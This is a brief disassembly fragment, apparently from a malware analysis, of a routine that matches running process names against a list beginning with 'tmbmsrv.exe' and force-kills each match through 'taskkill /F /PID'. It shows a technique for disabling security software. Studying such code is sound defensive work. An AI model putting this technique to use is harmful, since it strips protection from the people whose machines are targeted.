 mov edi, offset aTmbmsrv_exe ; "tmbmsrv.exe"
xor esi, esi
nop
loc_4013E0:
lea eax, [ebp+var_310]
push eax ; wchar_t *
push edi ; wchar_t *
call __wcsicmp
add esp, 8
test eax, eax
jz short loc_40140A
add esi, 208h
add edi, 208h
cmp esi, 0E38h
jb short loc_4013E0
jmp short loc_40144B
loc_40140A: ; size_t
push 103h
lea ecx, [ebp+var_107]
push 0 ; int
push ecx ; void *
mov [ebp+var_108], 0
call _memset
mov edx, [ebp+pe.th32ProcessID]
push edx
lea eax, [ebp+var_108]
push offset aTaskkillFPidD ; "taskkill /F /PID %d"
push eax ; char *
call _sprintf
lea ecx, [ebp+var_108]
push ecx ; char *
call _system
add esp, 1Ch